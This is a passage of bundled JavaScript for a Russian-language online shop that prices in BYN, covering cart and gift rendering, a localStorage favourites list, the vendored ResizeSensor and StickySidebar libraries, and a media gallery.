				<div class="gift__text">\u041F\u043E\u0442\u0440\u0430\u0442\u0438\u0442\u0435 \u0435\u0449\u0451 ${(minPriceGift - this.cart.totalPrice).toFixed(2)}BYN <br>
			\u0438 \u043F\u043E\u043B\u0443\u0447\u0438\u0442\u0435 \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>
				<div class="gift__btn" onclick="libModalOpen('gift')">\u041F\u043E\u0441\u043C\u043E\u0442\u0440\u0435\u0442\u044C \u043F\u043E\u0434\u0430\u0440\u043A\u0438</div>
			`);
    }
    if (+this.cart.totalPrice >= middlePriceGift) {
      $$1(".cart-modal .gift").addClass("gift--middle");
    }
    if (+this.cart.totalPrice >= maxPriceGift) {
      $$1(".cart-modal .gift").addClass("gift--max");
    }
    $$1("#gift").html(`
			${this.giftRender()}
		`);
    if (Object.keys(this.cart.gift).length > 0) {
      $$1("#gift-modal .add-gift-block").html(`
			<div class="btn btn-gray">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>
			`);
    }
    if (+this.cart.totalCount > 0 || Object.keys(this.cart.gift).length > 0) {
      $$1('.menu-button [data-modal="cart"] small').text("" + (+this.cart.totalCount + +Object.keys(this.cart.gift).length));
      $$1('.menu-button [data-modal="cart"] small').removeClass("d-none");
    } else {
      $$1('.menu-button [data-modal="cart"] small').text("");
      $$1('.menu-button [data-modal="cart"] small').addClass("d-none");
    }
    localStorage.cart = JSON.stringify(this.cart);
    favourites.favouritesRender();
  }
  countProducts() {
    if (Object.keys(this.cart.products).length % 100 < 20 && Object.keys(this.cart.products).length % 100 > 10) {
      return Object.keys(this.cart.products).length + " \u0442\u043E\u0432\u0430\u0440\u043E\u0432";
    }
    switch (Object.keys(this.cart.products).length % 10) {
      case 1:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440`;
      case 2:
      case 3:
      case 4:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440\u0430`;
      default:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440\u043E\u0432`;
    }
  }
  addCartProductGift(productId) {
    return __async(this, null, function* () {
      if (this.cart.gift[productId] == void 0) {
        const gift = yield ajaxProduct(productId);
        if (gift !== null) {
          this.cart.gift[productId] = {
            title: gift.title,
            img: gift.img,
            link: gift.link
          };
        }
      }
      this.cartRender();
    });
  }
  deleteCartProductGift(productId) {
    delete this.cart.gift[productId];
    this.cartRender();
  }
}
if (localStorage.cart == void 0) {
  localStorage.cart = JSON.stringify({
    products: {},
    gift: {},
    totalCount: 0,
    totalPrice: 0
  });
}
window.giftActive = function() {
  $$1(".cart-modal .gift").addClass("gift--active");
  if (Object.keys(cart.cart.gift).length > 0) {
    $$1(".gift-block").html(`<div class="gift__text">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>`);
  } else {
    $$1(".gift-block").html(`<div class="gift__text">\u0412\u044B\u0431\u0435\u0440\u0438\u0442\u0435 \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>`);
  }
};
$$1(".gift").on("click", function() {
  if ($$1(this).hasClass("gift--active")) {
    libModalOpen("gift");
  }
});
function ajaxProduct(productId) {
  return __async(this, null, function* () {
    libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u044F\u0435\u0442\u0441\u044F \u0432 \u043A\u043E\u0440\u0437\u0438\u043D\u0443", "info");
    const data = {
      "action": "ajaxProduct",
      "product_id": productId
    };
    const product = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST",
      success: function(data2) {
        libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u043A\u043E\u0440\u0437\u0438\u043D\u0443", "ok");
        return data2;
      },
      error: function(data2) {
        libToast("\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043E\u0448\u0438\u0431\u043A\u0430", "error");
        return null;
      }
    });
    return product;
  });
}
function kitProducts(productId) {
  return __async(this, null, function* () {
    const data = {
      "action": "kitProducts",
      "product_id": JSON.stringify(productId)
    };
    const products = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST"
    }).done(function(res) {
      return res;
    }).fail(function(res) {
      return null;
    });
    return products;
  });
}
var index$1 = "";
class FavouritesModal {
  constructor() {
    __publicField(this, "favourites", localStorage.favourites ? JSON.parse(localStorage.favourites) : {
      products: {}
    });
  }
  addFavouritesProduct(productId, smoke = false) {
    return __async(this, null, function* () {
      if (this.favourites.products[productId] == void 0) {
        this.favourites.products[productId] = yield ajaxProductFavorite(productId);
      } else {
        this.favourites.products[productId].count++;
      }
      this.favouritesRender();
    });
  }
  deleteFavouritesProduct(productId) {
    delete this.favourites.products[productId];
    this.favouritesRender();
  }
  favouritesCartActive(id, product) {
    const cart2 = JSON.parse(localStorage.cart);
    let btnRender = "";
    if (product !== void 0) {
      if (product.smoke) {
        btnRender = `<a href="${product.link}" target="_blank" class="btn btn--small btn--red btn--smoke flex items-center">\u041F\u043E\u0441\u043C\u043E\u0442\u0440\u0435\u0442\u044C</a>`;
      } else {
        btnRender = `<button class="btn btn--small btn--red" onclick="cart.addCartProduct(${id}); favourites.deleteFavouritesProduct(${id});">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>`;
      }
    }
    Object.keys(cart2.products).forEach((key) => {
      if (id === key) {
        btnRender = `<button class="btn btn--small btn--red btn-gray" onclick="libModalCloseAll(); libModalOpen('cart')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0435</button>`;
      }
    });
    return btnRender;
  }
  favouritesProductsRender() {
    let products = "";
    Object.keys(this.favourites.products).forEach((key) => {
      let product = this.favourites.products[key];
      products += `
			<li class="favourites-block__item" data-favourites-id="${key}">
				<a href="${product.link}" class="favourites-block__item-img">
					<img src="${product.img}" alt="">
				</a>
				<div class="favourites-block__item-container">
					<div class="favourites-block__item-info">
						<a href="${product.link}" class="favourites-block__item-info-title">${product.title}</a>

						<div class="text-xs">${product.discription}</div>
					</div>

					<div class="favorites-block-container">
						
						<div class="price-content items-end">
						${+product.price_old ? `<div>
						<div class="price-content__price-old">${product.price_old}</div></div>` : ""}
						<div class="price-content__price">${product.price} BYN</div>
						</div>
						<div class="favourites-block__item-btn flex items-end justify-end">
							<div class="flex items-end items-stretch">
							
								${this.favouritesCartActive(key, product)}

								<button class="btn btn--small btn-gray ml-2" onclick="favourites.deleteFavouritesProduct(${key})">
								<img src="/img/svg/icon/trash.svg" width="21" height="21" alt="trash"></button>
							</div>
						</div>
					</div>
				</div>
			</li>
			`;
    });
    return products;
  }
  favouritesRender() {
    $$1("#favourites").html(`
			${this.favouritesProductsRender()}
		`);
    if (Object.keys(this.favourites.products).length === 0) {
      $$1(".favourites-render-block").addClass("hidden");
      $$1(".favourites-clear").removeClass("hidden");
      $$1(".favourites-modal .favourites-title").html("\u0418\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0433\u043E \u043D\u0435\u0442");
    } else {
      $$1(".favourites-render-block").removeClass("hidden");
      $$1(".favourites-clear").addClass("hidden");
      $$1(".favourites-modal .favourites-title").html("\u0418\u0437\u0431\u0440\u0430\u043D\u043D\u044B\u0435");
    }
    if (Object.keys(this.favourites.products).length > 0) {
      $$1('.menu-button [data-modal="favourites"] small').html(Object.keys(this.favourites.products).length).removeClass("hidden");
    } else {
      $$1('.menu-button [data-modal="favourites"] small').html("").addClass("hidden");
    }
    this.favouritesCartActive();
    localStorage.favourites = JSON.stringify(this.favourites);
  }
}
if (localStorage.favourites == void 0) {
  localStorage.favourites = JSON.stringify({
    products: {}
  });
}
function ajaxProductFavorite(productId) {
  return __async(this, null, function* () {
    const data = {
      "action": "ajaxProductFavorite",
      "product_id": productId
    };
    const product = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST",
      success: function(data2) {
        console.log(data2);
        return data2;
      },
      error: function(data2) {
        console.log(data2);
        return null;
      }
    });
    console.log(product);
    libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u0438\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0435", "ok");
    return product;
  });
}
var style$1 = "";
$$1(".accordion-item .accordion-title").click(function() {
  const parent2 = $$1(this).parents(".accordion-item");
  parent2.hasClass("accordion--open") ? parent2.removeClass("accordion--open") : parent2.addClass("accordion--open");
});
(function(root, factory) {
  if (typeof define === "function" && define.amd) {
    define(factory);
  } else if (typeof exports === "object") {
    module.exports = factory();
  } else {
    root.ResizeSensor = factory();
  }
})(typeof window !== "undefined" ? window : globalThis, function() {
  if (typeof window === "undefined") {
    return null;
  }
  var globalWindow = typeof window != "undefined" && window.Math == Math ? window : typeof self != "undefined" && self.Math == Math ? self : Function("return this")();
  var requestAnimationFrame2 = globalWindow.requestAnimationFrame || globalWindow.mozRequestAnimationFrame || globalWindow.webkitRequestAnimationFrame || function(fn) {
    return globalWindow.setTimeout(fn, 20);
  };
  var cancelAnimationFrame = globalWindow.cancelAnimationFrame || globalWindow.mozCancelAnimationFrame || globalWindow.webkitCancelAnimationFrame || function(timer) {
    globalWindow.clearTimeout(timer);
  };
  function forEachElement(elements, callback) {
    var elementsType = Object.prototype.toString.call(elements);
    var isCollectionTyped = "[object Array]" === elementsType || "[object NodeList]" === elementsType || "[object HTMLCollection]" === elementsType || "[object Object]" === elementsType || "undefined" !== typeof jQuery && elements instanceof jQuery || "undefined" !== typeof Elements && elements instanceof Elements;
    var i = 0, j = elements.length;
    if (isCollectionTyped) {
      for (; i < j; i++) {
        callback(elements[i]);
      }
    } else {
      callback(elements);
    }
  }
  function getElementSize(element) {
    if (!element.getBoundingClientRect) {
      return {
        width: element.offsetWidth,
        height: element.offsetHeight
      };
    }
    var rect = element.getBoundingClientRect();
    return {
      width: Math.round(rect.width),
      height: Math.round(rect.height)
    };
  }
  function setStyle(element, style2) {
    Object.keys(style2).forEach(function(key) {
      element.style[key] = style2[key];
    });
  }
  var ResizeSensor2 = function(element, callback) {
    var lastAnimationFrameForInvisibleCheck = 0;
    function EventQueue() {
      var q = [];
      this.add = function(ev) {
        q.push(ev);
      };
      var i, j;
      this.call = function(sizeInfo) {
        for (i = 0, j = q.length; i < j; i++) {
          q[i].call(this, sizeInfo);
        }
      };
      this.remove = function(ev) {
        var newQueue = [];
        for (i = 0, j = q.length; i < j; i++) {
          if (q[i] !== ev)
            newQueue.push(q[i]);
        }
        q = newQueue;
      };
      this.length = function() {
        return q.length;
      };
    }
    function attachResizeEvent(element2, resized) {
      if (!element2)
        return;
      if (element2.resizedAttached) {
        element2.resizedAttached.add(resized);
        return;
      }
      element2.resizedAttached = new EventQueue();
      element2.resizedAttached.add(resized);
      element2.resizeSensor = document.createElement("div");
      element2.resizeSensor.dir = "ltr";
      element2.resizeSensor.className = "resize-sensor";
      var style2 = {
        pointerEvents: "none",
        position: "absolute",
        left: "0px",
        top: "0px",
        right: "0px",
        bottom: "0px",
        overflow: "hidden",
        zIndex: "-1",
        visibility: "hidden",
        maxWidth: "100%"
      };
      var styleChild = {
        position: "absolute",
        left: "0px",
        top: "0px",
        transition: "0s"
      };
      setStyle(element2.resizeSensor, style2);
      var expand = document.createElement("div");
      expand.className = "resize-sensor-expand";
      setStyle(expand, style2);
      var expandChild = document.createElement("div");
      setStyle(expandChild, styleChild);
      expand.appendChild(expandChild);
      var shrink = document.createElement("div");
      shrink.className = "resize-sensor-shrink";
      setStyle(shrink, style2);
      var shrinkChild = document.createElement("div");
      setStyle(shrinkChild, styleChild);
      setStyle(shrinkChild, { width: "200%", height: "200%" });
      shrink.appendChild(shrinkChild);
      element2.resizeSensor.appendChild(expand);
      element2.resizeSensor.appendChild(shrink);
      element2.appendChild(element2.resizeSensor);
      var computedStyle = window.getComputedStyle(element2);
      var position = computedStyle ? computedStyle.getPropertyValue("position") : null;
      if ("absolute" !== position && "relative" !== position && "fixed" !== position && "sticky" !== position) {
        element2.style.position = "relative";
      }
      var dirty = false;
      var rafId = 0;
      var size = getElementSize(element2);
      var lastWidth = 0;
      var lastHeight = 0;
      var initialHiddenCheck = true;
      lastAnimationFrameForInvisibleCheck = 0;
      var resetExpandShrink = function() {
        var width = element2.offsetWidth;
        var height = element2.offsetHeight;
        expandChild.style.width = width + 10 + "px";
        expandChild.style.height = height + 10 + "px";
        expand.scrollLeft = width + 10;
        expand.scrollTop = height + 10;
        shrink.scrollLeft = width + 10;
        shrink.scrollTop = height + 10;
      };
      var reset = function() {
        if (initialHiddenCheck) {
          var invisible = element2.offsetWidth === 0 && element2.offsetHeight === 0;
          if (invisible) {
            if (!lastAnimationFrameForInvisibleCheck) {
              lastAnimationFrameForInvisibleCheck = requestAnimationFrame2(function() {
                lastAnimationFrameForInvisibleCheck = 0;
                reset();
              });
            }
            return;
          } else {
            initialHiddenCheck = false;
          }
        }
        resetExpandShrink();
      };
      element2.resizeSensor.resetSensor = reset;
      var onResized = function() {
        rafId = 0;
        if (!dirty)
          return;
        lastWidth = size.width;
        lastHeight = size.height;
        if (element2.resizedAttached) {
          element2.resizedAttached.call(size);
        }
      };
      var onScroll2 = function() {
        size = getElementSize(element2);
        dirty = size.width !== lastWidth || size.height !== lastHeight;
        if (dirty && !rafId) {
          rafId = requestAnimationFrame2(onResized);
        }
        reset();
      };
      var addEvent = function(el, name, cb) {
        if (el.attachEvent) {
          el.attachEvent("on" + name, cb);
        } else {
          el.addEventListener(name, cb);
        }
      };
      addEvent(expand, "scroll", onScroll2);
      addEvent(shrink, "scroll", onScroll2);
      lastAnimationFrameForInvisibleCheck = requestAnimationFrame2(function() {
        lastAnimationFrameForInvisibleCheck = 0;
        reset();
      });
    }
    forEachElement(element, function(elem) {
      attachResizeEvent(elem, callback);
    });
    this.detach = function(ev) {
      if (lastAnimationFrameForInvisibleCheck) {
        cancelAnimationFrame(lastAnimationFrameForInvisibleCheck);
        lastAnimationFrameForInvisibleCheck = 0;
      }
      ResizeSensor2.detach(element, ev);
    };
    this.reset = function() {
      if (element.resizeSensor.resetSensor) {
        element.resizeSensor.resetSensor();
      }
    };
  };
  ResizeSensor2.reset = function(element) {
    forEachElement(element, function(elem) {
      if (element.resizeSensor.resetSensor) {
        elem.resizeSensor.resetSensor();
      }
    });
  };
  ResizeSensor2.detach = function(element, ev) {
    forEachElement(element, function(elem) {
      if (!elem)
        return;
      if (elem.resizedAttached && typeof ev === "function") {
        elem.resizedAttached.remove(ev);
        if (elem.resizedAttached.length())
          return;
      }
      if (elem.resizeSensor) {
        if (elem.contains(elem.resizeSensor)) {
          elem.removeChild(elem.resizeSensor);
        }
        delete elem.resizeSensor;
        delete elem.resizedAttached;
      }
    });
  };
  if (typeof MutationObserver !== "undefined") {
    var observer = new MutationObserver(function(mutations) {
      for (var i in mutations) {
        if (mutations.hasOwnProperty(i)) {
          var items = mutations[i].addedNodes;
          for (var j = 0; j < items.length; j++) {
            if (items[j].resizeSensor) {
              ResizeSensor2.reset(items[j]);
            }
          }
        }
      }
    });
    document.addEventListener("DOMContentLoaded", function(event) {
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    });
  }
  return ResizeSensor2;
});
/**
 * Sticky Sidebar JavaScript Plugin.
 * @version 3.3.1
 * @author Ahmed Bouhuolia <a.bouhuolia@gmail.com>
 * @license The MIT License (MIT)
 */
const StickySidebar = (() => {
  const EVENT_KEY = ".stickySidebar";
  const DEFAULTS = {
    topSpacing: 0,
    bottomSpacing: 0,
    containerSelector: false,
    innerWrapperSelector: ".inner-wrapper-sticky",
    stickyClass: "is-affixed",
    resizeSensor: true,
    minWidth: false
  };
  class StickySidebar2 {
    constructor(sidebar, options = {}) {
      this.options = StickySidebar2.extend(DEFAULTS, options);
      this.sidebar = "string" === typeof sidebar ? document.querySelector(sidebar) : sidebar;
      if ("undefined" === typeof this.sidebar)
        throw new Error("There is no specific sidebar element.");
      this.sidebarInner = false;
      this.container = this.sidebar.parentElement;
      this.affixedType = "STATIC";
      this.direction = "down";
      this.support = {
        transform: false,
        transform3d: false
      };
      this._initialized = false;
      this._reStyle = false;
      this._breakpoint = false;
      this._resizeListeners = [];
      this.dimensions = {
        translateY: 0,
        topSpacing: 0,
        lastTopSpacing: 0,
        bottomSpacing: 0,
        lastBottomSpacing: 0,
        sidebarHeight: 0,
        sidebarWidth: 0,
        containerTop: 0,
        containerHeight: 0,
        viewportHeight: 0,
        viewportTop: 0,
        lastViewportTop: 0
      };
      ["handleEvent"].forEach((method) => {
        this[method] = this[method].bind(this);
      });
      this.initialize();
    }
    initialize() {
      this._setSupportFeatures();
      if (this.options.innerWrapperSelector) {
        this.sidebarInner = this.sidebar.querySelector(this.options.innerWrapperSelector);
        if (null === this.sidebarInner)
          this.sidebarInner = false;
      }
      if (!this.sidebarInner) {
        let wrapper = document.createElement("div");
        wrapper.setAttribute("class", "inner-wrapper-sticky");
        this.sidebar.appendChild(wrapper);
        while (this.sidebar.firstChild != wrapper)
          wrapper.appendChild(this.sidebar.firstChild);
        this.sidebarInner = this.sidebar.querySelector(".inner-wrapper-sticky");
      }
      if (this.options.containerSelector) {
        let containers = document.querySelectorAll(this.options.containerSelector);
        containers = Array.prototype.slice.call(containers);
        containers.forEach((container, item) => {
          if (!container.contains(this.sidebar))
            return;
          this.container = container;
        });
        if (!containers.length)
          throw new Error("The container does not contains on the sidebar.");
      }
      if ("function" !== typeof this.options.topSpacing)
        this.options.topSpacing = parseInt(this.options.topSpacing) || 0;
      if ("function" !== typeof this.options.bottomSpacing)
        this.options.bottomSpacing = parseInt(this.options.bottomSpacing) || 0;
      this._widthBreakpoint();
      this.calcDimensions();
      this.stickyPosition();
      this.bindEvents();
      this._initialized = true;
    }
    bindEvents() {
      window.addEventListener("resize", this, { passive: true, capture: false });
      window.addEventListener("scroll", this, { passive: true, capture: false });
      this.sidebar.addEventListener("update" + EVENT_KEY, this);
      if (this.options.resizeSensor && "undefined" !== typeof ResizeSensor) {
        new ResizeSensor(this.sidebarInner, this.handleEvent);
        new ResizeSensor(this.container, this.handleEvent);
      }
    }
    handleEvent(event) {
      this.updateSticky(event);
    }
    calcDimensions() {
      if (this._breakpoint)
        return;
      var dims = this.dimensions;
      dims.containerTop = StickySidebar2.offsetRelative(this.container).top;
      dims.containerHeight = this.container.clientHeight;
      dims.containerBottom = dims.containerTop + dims.containerHeight;
      dims.sidebarHeight = this.sidebarInner.offsetHeight;
      dims.sidebarWidth = this.sidebar.offsetWidth;
      dims.viewportHeight = window.innerHeight;
      this._calcDimensionsWithScroll();
    }
    _calcDimensionsWithScroll() {
      var dims = this.dimensions;
      dims.sidebarLeft = StickySidebar2.offsetRelative(this.sidebar).left;
      dims.viewportTop = document.documentElement.scrollTop || document.body.scrollTop;
      dims.viewportBottom = dims.viewportTop + dims.viewportHeight;
      dims.viewportLeft = document.documentElement.scrollLeft || document.body.scrollLeft;
      dims.topSpacing = this.options.topSpacing;
      dims.bottomSpacing = this.options.bottomSpacing;
      if ("function" === typeof dims.topSpacing)
        dims.topSpacing = parseInt(dims.topSpacing(this.sidebar)) || 0;
      if ("function" === typeof dims.bottomSpacing)
        dims.bottomSpacing = parseInt(dims.bottomSpacing(this.sidebar)) || 0;
      if ("VIEWPORT-TOP" === this.affixedType) {
        if (dims.topSpacing < dims.lastTopSpacing) {
          dims.translateY += dims.lastTopSpacing - dims.topSpacing;
          this._reStyle = true;
        }
      } else if ("VIEWPORT-BOTTOM" === this.affixedType) {
        if (dims.bottomSpacing < dims.lastBottomSpacing) {
          dims.translateY += dims.lastBottomSpacing - dims.bottomSpacing;
          this._reStyle = true;
        }
      }
      dims.lastTopSpacing = dims.topSpacing;
      dims.lastBottomSpacing = dims.bottomSpacing;
    }
    isSidebarFitsViewport() {
      return this.dimensions.sidebarHeight < this.dimensions.viewportHeight;
    }
    observeScrollDir() {
      var dims = this.dimensions;
      if (dims.lastViewportTop === dims.viewportTop)
        return;
      var furthest = "down" === this.direction ? Math.min : Math.max;
      if (dims.viewportTop === furthest(dims.viewportTop, dims.lastViewportTop))
        this.direction = "down" === this.direction ? "up" : "down";
    }
    getAffixType() {
      var dims = this.dimensions, affixType = false;
      this._calcDimensionsWithScroll();
      var sidebarBottom = dims.sidebarHeight + dims.containerTop;
      var colliderTop = dims.viewportTop + dims.topSpacing;
      var colliderBottom = dims.viewportBottom - dims.bottomSpacing;
      if ("up" === this.direction) {
        if (colliderTop <= dims.containerTop) {
          dims.translateY = 0;
          affixType = "STATIC";
        } else if (colliderTop <= dims.translateY + dims.containerTop) {
          dims.translateY = colliderTop - dims.containerTop;
          affixType = "VIEWPORT-TOP";
        } else if (!this.isSidebarFitsViewport() && dims.containerTop <= colliderTop) {
          affixType = "VIEWPORT-UNBOTTOM";
        }
      } else {
        if (this.isSidebarFitsViewport()) {
          if (dims.sidebarHeight + colliderTop >= dims.containerBottom) {
            dims.translateY = dims.containerBottom - sidebarBottom;
            affixType = "CONTAINER-BOTTOM";
          } else if (colliderTop >= dims.containerTop) {
            dims.translateY = colliderTop - dims.containerTop;
            affixType = "VIEWPORT-TOP";
          }
        } else {
          if (dims.containerBottom <= colliderBottom) {
            dims.translateY = dims.containerBottom - sidebarBottom;
            affixType = "CONTAINER-BOTTOM";
          } else if (sidebarBottom + dims.translateY <= colliderBottom) {
            dims.translateY = colliderBottom - sidebarBottom;
            affixType = "VIEWPORT-BOTTOM";
          } else if (dims.containerTop + dims.translateY <= colliderTop) {
            affixType = "VIEWPORT-UNBOTTOM";
          }
        }
      }
      dims.translateY = Math.max(0, dims.translateY);
      dims.translateY = Math.min(dims.containerHeight, dims.translateY);
      dims.lastViewportTop = dims.viewportTop;
      return affixType;
    }
    _getStyle(affixType) {
      if ("undefined" === typeof affixType)
        return;
      var style2 = { inner: {}, outer: {} };
      var dims = this.dimensions;
      switch (affixType) {
        case "VIEWPORT-TOP":
          style2.inner = {
            position: "fixed",
            top: dims.topSpacing,
            left: dims.sidebarLeft - dims.viewportLeft,
            width: dims.sidebarWidth
          };
          break;
        case "VIEWPORT-BOTTOM":
          style2.inner = {
            position: "fixed",
            top: "auto",
            left: dims.sidebarLeft,
            bottom: dims.bottomSpacing,
            width: dims.sidebarWidth
          };
          break;
        case "CONTAINER-BOTTOM":
        case "VIEWPORT-UNBOTTOM":
          let translate2 = this._getTranslate(0, dims.translateY + "px");
          if (translate2)
            style2.inner = { transform: translate2 };
          else
            style2.inner = { position: "absolute", top: dims.translateY, width: dims.sidebarWidth };
          break;
      }
      switch (affixType) {
        case "VIEWPORT-TOP":
        case "VIEWPORT-BOTTOM":
        case "VIEWPORT-UNBOTTOM":
        case "CONTAINER-BOTTOM":
          style2.outer = { height: dims.sidebarHeight, position: "relative" };
          break;
      }
      style2.outer = StickySidebar2.extend({ height: "", position: "" }, style2.outer);
      style2.inner = StickySidebar2.extend({
        position: "relative",
        top: "",
        left: "",
        bottom: "",
        width: "",
        transform: this._getTranslate()
      }, style2.inner);
      return style2;
    }
    stickyPosition(force) {
      if (this._breakpoint)
        return;
      force = this._reStyle || force || false;
      this.options.topSpacing;
      this.options.bottomSpacing;
      var affixType = this.getAffixType();
      var style2 = this._getStyle(affixType);
      if ((this.affixedType != affixType || force) && affixType) {
        let affixEvent = "affix." + affixType.toLowerCase().replace("viewport-", "") + EVENT_KEY;
        StickySidebar2.eventTrigger(this.sidebar, affixEvent);
        if ("STATIC" === affixType)
          StickySidebar2.removeClass(this.sidebar, this.options.stickyClass);
        else
          StickySidebar2.addClass(this.sidebar, this.options.stickyClass);
        for (let key in style2.outer) {
          "number" === typeof style2.outer[key] ? "px" : "";
          this.sidebar.style[key] = style2.outer[key];
        }
        for (let key in style2.inner) {
          let _unit = "number" === typeof style2.inner[key] ? "px" : "";
          this.sidebarInner.style[key] = style2.inner[key] + _unit;
        }
        let affixedEvent = "affixed." + affixType.toLowerCase().replace("viewport-", "") + EVENT_KEY;
        StickySidebar2.eventTrigger(this.sidebar, affixedEvent);
      } else {
        if (this._initialized)
          this.sidebarInner.style.left = style2.inner.left;
      }
      this.affixedType = affixType;
    }
    _widthBreakpoint() {
      if (window.innerWidth <= this.options.minWidth) {
        this._breakpoint = true;
        this.affixedType = "STATIC";
        this.sidebar.removeAttribute("style");
        StickySidebar2.removeClass(this.sidebar, this.options.stickyClass);
        this.sidebarInner.removeAttribute("style");
      } else {
        this._breakpoint = false;
      }
    }
    updateSticky(event = {}) {
      if (this._running)
        return;
      this._running = true;
      ((eventType) => {
        requestAnimationFrame(() => {
          switch (eventType) {
            case "scroll":
              this._calcDimensionsWithScroll();
              this.observeScrollDir();
              this.stickyPosition();
              break;
            case "resize":
            default:
              this._widthBreakpoint();
              this.calcDimensions();
              this.stickyPosition(true);
              break;
          }
          this._running = false;
        });
      })(event.type);
    }
    _setSupportFeatures() {
      var support2 = this.support;
      support2.transform = StickySidebar2.supportTransform();
      support2.transform3d = StickySidebar2.supportTransform(true);
    }
    _getTranslate(y = 0, x = 0, z = 0) {
      if (this.support.transform3d)
        return "translate3d(" + y + ", " + x + ", " + z + ")";
      else if (this.support.translate)
        return "translate(" + y + ", " + x + ")";
      else
        return false;
    }
    destroy() {
      window.removeEventListener("resize", this, { caption: false });
      window.removeEventListener("scroll", this, { caption: false });
      this.sidebar.classList.remove(this.options.stickyClass);
      this.sidebar.style.minHeight = "";
      this.sidebar.removeEventListener("update" + EVENT_KEY, this);
      var styleReset = { inner: {}, outer: {} };
      styleReset.inner = { position: "", top: "", left: "", bottom: "", width: "", transform: "" };
      styleReset.outer = { height: "", position: "" };
      for (let key in styleReset.outer)
        this.sidebar.style[key] = styleReset.outer[key];
      for (let key in styleReset.inner)
        this.sidebarInner.style[key] = styleReset.inner[key];
      if (this.options.resizeSensor && "undefined" !== typeof ResizeSensor) {
        ResizeSensor.detach(this.sidebarInner, this.handleEvent);
        ResizeSensor.detach(this.container, this.handleEvent);
      }
    }
    static supportTransform(transform3d) {
      var result = false, property = transform3d ? "perspective" : "transform", upper = property.charAt(0).toUpperCase() + property.slice(1), prefixes = ["Webkit", "Moz", "O", "ms"], support2 = document.createElement("support"), style2 = support2.style;
      (property + " " + prefixes.join(upper + " ") + upper).split(" ").forEach(function(property2, i) {
        if (style2[property2] !== void 0) {
          result = property2;
          return false;
        }
      });
      return result;
    }
    static eventTrigger(element, eventName, data) {
      try {
        var event = new CustomEvent(eventName, { detail: data });
      } catch (e) {
        var event = document.createEvent("CustomEvent");
        event.initCustomEvent(eventName, true, true, data);
      }
      element.dispatchEvent(event);
    }
    static extend(defaults3, options) {
      var results = {};
      for (let key in defaults3) {
        if ("undefined" !== typeof options[key])
          results[key] = options[key];
        else
          results[key] = defaults3[key];
      }
      return results;
    }
    static offsetRelative(element) {
      var result = { left: 0, top: 0 };
      do {
        let offsetTop = element.offsetTop;
        let offsetLeft = element.offsetLeft;
        if (!isNaN(offsetTop))
          result.top += offsetTop;
        if (!isNaN(offsetLeft))
          result.left += offsetLeft;
        element = "BODY" === element.tagName ? element.parentElement : element.offsetParent;
      } while (element);
      return result;
    }
    static addClass(element, className) {
      if (!StickySidebar2.hasClass(element, className)) {
        if (element.classList)
          element.classList.add(className);
        else
          element.className += " " + className;
      }
    }
    static removeClass(element, className) {
      if (StickySidebar2.hasClass(element, className)) {
        if (element.classList)
          element.classList.remove(className);
        else
          element.className = element.className.replace(new RegExp("(^|\\b)" + className.split(" ").join("|") + "(\\b|$)", "gi"), " ");
      }
    }
    static hasClass(element, className) {
      if (element.classList)
        return element.classList.contains(className);
      else
        return new RegExp("(^| )" + className + "( |$)", "gi").test(element.className);
    }
  }
  return StickySidebar2;
})();
window.StickySidebar = StickySidebar;
var style = "";
function libGallery() {
  $$1(".open-modalbox-item").on("click", function(e) {
    const item = $$1(this);
    const indexOpen = $$1(this).index();
    const gallery = item.parents(".open-modalbox_container");
    let html2 = "";
    gallery.children().each(function(i) {
      if (typeof $$1(this).data("videoid") === "string") {
        html2 += `
			<div class="lib-gallery__video${i === indexOpen ? " lib-gallery__active" : ""}" data-gallery-videoid="${$$1(this).data("videoid")}">
			${i === indexOpen ? `<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${$$1(this).data("videoid")}?autoplay=1&amp;controls=2&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>` : `<img src="https://img.youtube.com/vi/${$$1(this).data("videoid")}/sddefault.jpg" alt="">`}
			</div>`;
      } else {
        html2 += `
				<div class="lib-gallery__img${i === indexOpen ? " lib-gallery__active" : ""}">
					<img src="${$$1(this).data("href")}" alt="">
				</div>`;
      }
    });
    $$1(".lib-gallery__body").html(html2);
    $$1(".lib-gallery__paginate").text(`
			${indexOpen + 1} / ${gallery.children().length}
		`);
    if (indexOpen + 1 === gallery.children().length) {
      $$1(".lib-gallery__arrow-right").addClass("lib-gallery__arrow--disabled");
    } else {
      $$1(".lib-gallery__arrow-right").removeClass("lib-gallery__arrow--disabled");
    }
    if (indexOpen === 0) {
      $$1(".lib-gallery__arrow-left").addClass("lib-gallery__arrow--disabled");
    } else {
      $$1(".lib-gallery__arrow-left").removeClass("lib-gallery__arrow--disabled");
    }
    $$1(".lib-gallery").attr("data-lib-gallery-open", "");
    useSwipe();
  });
}
window.libGalleryNext = libGalleryNext;
function libGalleryNext() {
  const body = $$1(".lib-gallery__arrow-right").parents(".lib-gallery__content").find(".lib-gallery__body>div");
  body.filter(".lib-gallery__active").next().addClass("lib-gallery__active").siblings().removeClass("lib-gallery__active");
  libGalleryVideo(body);
}
window.libGalleryPrev = libGalleryPrev;
